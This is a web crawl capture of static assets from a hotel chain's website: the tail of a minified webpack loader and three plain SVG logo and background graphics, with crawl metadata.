l)i.o(l,o)&&(i.m[o]=l[o]);if(f)var d=f(i)}for(r&&r(t);u<a.length;u++)n=a[u],i.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return i.O(d)},t=self.webpackChunkazimut=self.webpackChunkazimut||[];t.forEach(r.bind(null,0)),t.push=r.bind(null,t.push.bind(t))})(),i.nc=void 0})();

--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/rzdz_svg_green.svg
body_size: 1669
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="124"
   height="28"
   viewBox="0 0 124 28.000002"
   version="1.1"
   id="svg2438"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   sodipodi:docname="azimut-healthsvg_green-1.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview2440"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:document-units="mm"
     showgrid="false"
     inkscape:zoom="6.7277216"
     inkscape:cx="48.530545"
     inkscape:cy="18.282564"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs2435" />
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <g
       id="g1197"
       transform="translate(0,5.8000005)">
	<path
   class="st1"
   d="m 0,6.9 c 0,0 2.6,-2 6.4,-2 4.8,0 9.1,4.5 13,4.5 3.6,0 6.4,-2 6.4,-2 v 2.1 c 0,0 -2.1,1.9 -6.4,1.9 -5.3,0 -8.9,-4.5 -13,-4.5 C 2.9,6.9 0,9.1 0,9.1 Z"
   id="path1165"
   style="fill:#1b6968" />

	<path
   class="st1"
   d="m 15,12.1 c 0,0 -0.7,0.5 -2.1,1.6 C 5.3,7.7 0,10 0,10 v 2 C 5.3,9.5 13,16.4 13,16.4 15.1,14.4 17.5,13 17.5,13 16.8,13 15,12.1 15,12.1"
   id="path1167"
   style="fill:#1b6968" />

	<path
   class="st1"
   d="m 10.8,4.3 c 0,0 0.7,-0.5 2.1,-1.6 7.6,6.1 12.9,3.7 12.9,3.7 v -2 C 20.5,6.9 12.8,0 12.8,0 c -2,2 -4.5,3.4 -4.5,3.4 0.8,0 2.5,0.9 2.5,0.9"
   id="path1169"
   style="fill:#1b6968" />

	<g
   id="g1195">
		<path
   class="st1"
   d="m 31.8,5.2 h 3.6 c 1.7,0 2.6,1.1 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -2 V 13 H 31.7 V 5.2 Z m 3.4,1.4 h -1.8 v 2.1 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1.1 0,-0.6 -0.5,-1 -1.1,-1 z"
   id="path1171"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 44.8,9.6 h -0.4 v 3.3 H 42.7 V 9.6 H 42.3 L 40,12.9 h -2 l 3,-4 -2.8,-3.7 h 2 l 2.1,3.1 h 0.4 V 5.2 h 1.7 v 3.1 h 0.4 L 47,5.2 h 2 l -2.8,3.7 3,4 h -2 z"
   id="path1173"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="M 49.9,11.5 C 50.3,11.1 50.8,9.9 51,7.3 l 0.2,-2.1 h 5.3 v 6.3 h 0.9 v 2.9 H 56 V 13 h -5.3 v 1.4 h -1.4 v -2.9 z m 1.6,0 h 3.3 V 6.6 h -2.3 l -0.1,0.9 c -0.1,2.4 -0.5,3.5 -0.9,4 z"
   id="path1175"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 58.1,9.5 h 2.8 v 1.3 h -2.8 z"
   id="path1177"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 62.5,10.7 c 0.5,0.6 1.5,0.9 2.3,0.9 1,0 1.6,-0.4 1.6,-1 0,-0.6 -0.5,-0.9 -1.7,-0.9 H 63.3 V 8.3 h 1.4 c 1,0 1.6,-0.3 1.6,-0.9 0,-0.6 -0.7,-0.9 -1.6,-0.9 -0.8,0 -1.6,0.3 -2.1,0.8 l -0.8,-1 c 0.5,-0.7 1.6,-1.3 3,-1.3 1.8,0 3.1,0.8 3.1,2.1 0,1 -0.8,1.6 -1.7,1.8 0.8,0.1 1.8,0.7 1.8,1.9 0,1.3 -1.3,2.3 -3.2,2.3 -1.4,0 -2.6,-0.5 -3.2,-1.2 z"
   id="path1179"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 69.2,11.5 c 0.4,-0.4 0.9,-1.6 1.1,-4.2 l 0.2,-2.1 h 5.3 v 6.3 h 0.9 v 2.9 H 75.2 V 13 H 70 v 1.4 h -1.4 v -2.9 z m 1.7,0 h 3.3 V 6.6 h -2.3 l -0.1,0.9 c -0.2,2.4 -0.6,3.5 -0.9,4 z"
   id="path1181"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 81.4,5 c 2.4,0 4.1,1.7 4.1,4 0,2.3 -1.7,4 -4.1,4 -2.3,0 -4.1,-1.7 -4.1,-4 0.1,-2.3 1.8,-4 4.1,-4 z m 0,1.5 C 80,6.5 79,7.6 79,9.1 c 0,1.4 0.9,2.6 2.4,2.6 1.4,0 2.4,-1.1 2.4,-2.6 0,-1.5 -0.9,-2.6 -2.4,-2.6 z"
   id="path1183"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 86.8,5.2 h 3.6 c 1.7,0 2.6,1.1 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -2 V 13 H 86.7 V 5.2 Z m 3.4,1.4 h -1.8 v 2.1 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1.1 0,-0.6 -0.4,-1 -1.1,-1 z"
   id="path1185"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 97.9,5 c 2.4,0 4.1,1.7 4.1,4 0,2.3 -1.7,4 -4.1,4 -2.3,0 -4.1,-1.7 -4.1,-4 0,-2.3 1.7,-4 4.1,-4 z m 0,1.5 c -1.4,0 -2.4,1.1 -2.4,2.6 0,1.4 0.9,2.6 2.4,2.6 1.4,0 2.4,-1.1 2.4,-2.6 -0.1,-1.5 -1,-2.6 -2.4,-2.6 z"
   id="path1187"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 103.2,5.2 h 4.1 c 1.5,0 2.2,0.9 2.2,2 0,1 -0.6,1.6 -1.3,1.8 0.8,0.1 1.5,0.9 1.5,1.9 0,1.2 -0.8,2.1 -2.3,2.1 h -4.2 z m 3.8,3.1 c 0.6,0 0.9,-0.4 0.9,-0.9 0,-0.5 -0.3,-0.9 -0.9,-0.9 h -2.1 v 1.7 h 2.1 z m 0,3.2 c 0.6,0 1,-0.4 1,-0.9 0,-0.5 -0.3,-0.9 -1,-0.9 h -2.1 v 1.8 z"
   id="path1189"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 112.7,7.9 h 2 c 1.7,0 2.6,1.2 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -3.6 V 5.2 h 1.7 v 2.7 z m 0,3.6 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1 0,-0.6 -0.5,-1 -1.1,-1 h -1.8 z"
   id="path1191"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 118.5,5.2 h 5.5 v 1.4 h -3.8 v 1.7 h 3.8 v 1.4 h -3.8 v 1.8 h 3.8 v 1.4 h -5.5 z"
   id="path1193"
   style="fill:#1b6968" />

	</g>

</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/bg7-1.svg
body_size: 654
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="266"
   height="40"
   viewBox="0 0 266 40.000002"
   version="1.1"
   preserveAspectRatio="none"
   id="svg1"
   inkscape:version="1.4.2 (f4327f4, 2025-05-13)"
   sodipodi:docname="bg7-1.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:document-units="mm"
     inkscape:zoom="3.1536195"
     inkscape:cx="134.92433"
     inkscape:cy="74.993194"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs1" />
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <path
       style="fill: #fff;"
       d="M 0,40.000001 V 28 C 155.25,43.75 266,0 266,0 v 40.000001 z" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg
body_size: 3123
content:
<svg width="125" height="40" viewBox="0 0 125 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1840_754)">
<path d="M13.252 16.1706C14.8043 16.1706 16.2998 16.2295 17.7195 16.3275C17.5113 8.82571 16.224 4.90318 15.2775 4.90318C14.6528 4.90318 13.6306 6.80561 13.0722 11.0125C13.0555 11.1626 12.9827 11.3 12.8695 11.3953C12.7563 11.4906 12.6116 11.5362 12.4664 11.5224C12.3872 11.5168 12.31 11.494 12.2398 11.4555C12.1696 11.417 12.108 11.3637 12.059 11.299C12.0099 11.2343 11.9745 11.1597 11.955 11.0799C11.9355 11.0002 11.9324 10.9171 11.9458 10.836C12.2016 8.69536 12.783 6.6102 13.6685 4.65802L13.7442 4.51093C13.4602 4.51093 13.1668 4.51093 12.8734 4.51093C9.50432 4.51089 6.27241 5.89345 3.8848 8.35609C1.4972 10.8187 0.148319 14.1609 0.133301 17.6514C0.133301 17.7691 0.133301 17.8868 0.133301 18.0044L0.275278 17.9358C2.86873 16.8669 7.90418 16.1706 13.252 16.1706Z" fill="#E4032E"/>
<path d="M17.3976 23.5352C17.3639 23.4953 17.3213 23.4646 17.2734 23.4458C17.2255 23.427 17.1739 23.4206 17.1232 23.4273C15.8643 23.5058 14.5581 23.545 13.2519 23.545C9.14794 23.6502 5.05017 23.155 1.07974 22.0741L0.899902 22.025C1.9612 25.1942 4.14896 27.8249 7.01736 29.3809C9.88575 30.937 13.2189 31.3013 16.3376 30.3996C16.9232 28.2659 17.3099 26.0789 17.4923 23.8686C17.5056 23.8093 17.5039 23.7474 17.4873 23.689C17.4707 23.6306 17.4398 23.5776 17.3976 23.5352Z" fill="#E4032E"/>
<path d="M13.4319 17.2787C5.62312 17.2787 1.53418 18.632 1.53418 19.3773C1.53418 20.1226 5.62312 21.466 13.4319 21.466C14.6529 21.466 15.8644 21.466 17.0476 21.3484C17.2202 21.3364 17.3824 21.2586 17.503 21.1301C17.6236 21.0015 17.694 20.8313 17.7006 20.6521C17.7006 19.848 17.748 19.0243 17.748 18.1809V17.4455C16.3661 17.3376 14.9179 17.2787 13.4319 17.2787Z" fill="#E4032E"/>
<path d="M24.8657 22.1133C23.4791 22.6035 22.0539 22.9677 20.6064 23.2018C20.4541 23.2213 20.3128 23.2942 20.2061 23.4083C20.0993 23.5225 20.0335 23.6711 20.0195 23.8294C19.8882 25.6244 19.5999 27.4034 19.1582 29.1444C21.8109 27.5831 23.8358 25.0886 24.8657 22.1133Z" fill="#E4032E"/>
<path d="M20.1994 20.5933C20.1972 20.6435 20.2063 20.6936 20.226 20.7396C20.2457 20.7855 20.2755 20.8261 20.313 20.8581C20.349 20.8938 20.3926 20.9204 20.4402 20.9357C20.4878 20.951 20.5383 20.9547 20.5875 20.9463C22.2455 20.767 23.8761 20.3785 25.4431 19.7892C25.5563 19.0825 25.6164 18.3677 25.6229 17.6514C25.6229 17.269 25.6229 16.8963 25.5661 16.5335C25.5661 16.4256 25.5661 16.3275 25.5661 16.2295C25.5661 15.8666 25.4715 15.5038 25.4052 15.141C25.4052 14.9841 25.339 14.8174 25.3011 14.6605C25.1454 13.9462 24.93 13.2473 24.6575 12.5717C24.6575 12.5717 24.6575 12.5227 24.6575 12.5031C23.4409 9.56325 21.2435 7.17533 18.4673 5.77594C19.6599 8.82571 20.2183 13.7289 20.2183 18.838C20.2183 19.4361 20.2089 20.0245 20.1994 20.5933Z" fill="#E4032E"/>
<path d="M40.6065 9.32582C38.846 9.32582 37.9278 10.1594 37.606 11.14H34.3879C34.8422 8.59034 37.0097 6.43295 40.7201 6.43295C44.4304 6.43295 46.9008 8.50209 46.9008 12.1598V22.5546H43.7489V20.7208C43.1729 21.4326 42.4463 21.9975 41.6256 22.3716C40.8049 22.7458 39.9121 22.9191 39.0163 22.8782C36.0821 22.8782 33.7632 21.0248 33.7632 17.975C33.7632 14.9252 36.1011 12.9934 39.8871 12.9934H43.5785V12.101C43.5785 10.2476 42.3007 9.32582 40.6065 9.32582ZM43.5785 16.5923V15.6901H40.1238C38.4011 15.6901 37.218 16.455 37.218 17.8769C37.218 19.2989 38.2875 20.0637 39.8019 20.0637C41.7802 20.0147 43.5785 18.7203 43.5785 16.5923Z" fill="#B2B2B2"/>
<path d="M50.2041 19.7696L58.0507 9.88479H50.2041V6.8056H62.3289V9.54157L54.4823 19.4263H62.3289V22.5546H50.2041V19.7696Z" fill="#B2B2B2"/>
<path d="M69.5494 2.1282C69.5137 2.67906 69.2773 3.19527 68.8882 3.57234C68.4991 3.94941 67.9862 4.15918 67.4534 4.15918C66.9207 4.15918 66.4078 3.94941 66.0187 3.57234C65.6295 3.19527 65.3932 2.67906 65.3574 2.1282C65.3932 1.57735 65.6295 1.06114 66.0187 0.684068C66.4078 0.306995 66.9207 0.097229 67.4534 0.097229C67.9862 0.097229 68.4991 0.306995 68.8882 0.684068C69.2773 1.06114 69.5137 1.57735 69.5494 2.1282ZM69.1331 22.5548H65.7454V6.86466H69.1331V22.5548Z" fill="#B2B2B2"/>
<path d="M95.5232 12.405V22.5546H92.1347V13.0228C92.1347 10.6203 90.8001 9.61021 89.2195 9.61021C88.7878 9.60307 88.3595 9.68985 87.9622 9.86497C87.5649 10.0401 87.2075 10.2996 86.9131 10.6268C86.6187 10.954 86.3939 11.3415 86.2531 11.7644C86.1124 12.1873 86.0588 12.636 86.096 13.0817V22.5546H82.7169V13.0228C82.7169 10.6203 81.3729 9.61021 79.8016 9.61021C79.3688 9.60346 78.9394 9.69027 78.5408 9.86509C78.1422 10.0399 77.7831 10.2989 77.4865 10.6256C77.19 10.9522 76.9624 11.3393 76.8183 11.7622C76.6742 12.1851 76.6168 12.6345 76.6497 13.0817V22.5546H73.2612V6.86444H76.5362V8.64919C77.0207 7.94629 77.6639 7.37687 78.4096 6.99058C79.1553 6.60429 79.9809 6.41285 80.8144 6.43296C81.702 6.40799 82.5799 6.6294 83.3571 7.07426C84.1343 7.51911 84.7826 8.17122 85.2346 8.963C85.808 8.16828 86.5543 7.52496 87.4128 7.08534C88.2713 6.64572 89.2178 6.4222 90.1754 6.43296C92.8162 6.43296 95.5232 8.15888 95.5232 12.405Z" fill="#B2B2B2"/>
<path d="M109.427 22.5546V20.6914C108.9 21.3973 108.218 21.9636 107.438 22.3437C106.658 22.7239 105.802 22.907 104.941 22.8782C102.026 22.8782 99.3848 21.0934 99.3848 16.7492V6.8056H102.773V16.102C102.773 18.5634 104.051 19.7009 105.859 19.7009C106.335 19.7215 106.81 19.636 107.252 19.4502C107.693 19.2643 108.091 18.9825 108.419 18.6237C108.746 18.2649 108.995 17.8375 109.15 17.3704C109.304 16.9032 109.36 16.4071 109.314 15.9157V6.8056H112.702V22.5546H109.427Z" fill="#B2B2B2"/>
<path d="M123.18 19.4557H124.127V22.5545H122.612C119.262 22.5545 117.624 21.0444 117.624 17.416V9.80632H115.229V6.86442H117.662V2.70654H121.051V6.80559H124.127V9.74748H121.013V17.1415C121.051 19.0537 121.969 19.4557 123.18 19.4557Z" fill="#B2B2B2"/>
<path d="M34.1294 34.9595C34.1294 34.0005 34.3594 33.2297 34.8194 32.6472C35.2794 32.0588 35.924 31.7646 36.7531 31.7646C37.4346 31.7646 37.9912 31.9529 38.4228 32.3295C38.8544 32.7002 39.11 33.2032 39.1895 33.8387L38.2865 33.9181C38.2297 33.5121 38.0593 33.1856 37.7754 32.9385C37.4971 32.6913 37.1563 32.5678 36.7531 32.5678C36.2079 32.5678 35.7934 32.7973 35.5094 33.2562C35.2255 33.7151 35.0835 34.2829 35.0835 34.9595C35.0835 35.6538 35.2368 36.2275 35.5435 36.6806C35.8502 37.1277 36.2761 37.3513 36.8213 37.3513C37.2529 37.3513 37.6022 37.216 37.8691 36.9453C38.136 36.6688 38.295 36.3216 38.3461 35.9039L39.2576 35.9657C39.1781 36.6364 38.9282 37.1689 38.508 37.5631C38.0934 37.9573 37.5312 38.1544 36.8213 38.1544C35.9637 38.1544 35.2993 37.8661 34.8279 37.2895C34.3622 36.707 34.1294 35.9304 34.1294 34.9595Z" fill="#A8A8A7"/>
<path d="M40.2433 38.0485V31.8706H41.1974V38.0485H40.2433Z" fill="#A8A8A7"/>
<path d="M42.1035 32.6825V31.8706H46.7717V32.6825H44.9146V38.0485H43.9606V32.6825H42.1035Z" fill="#A8A8A7"/>
<path d="M51.497 31.8706H52.5363L50.2959 35.542V38.0485H49.3418V35.5509L47.1014 31.8706H48.1918L49.8189 34.7477L51.497 31.8706Z" fill="#A8A8A7"/>
</g>
<defs>
<clipPath id="clip0_1840_754">
<rect width="124.031" height="40" fill="white" transform="translate(0.133301)"/>
</clipPath>
</defs>
</svg>
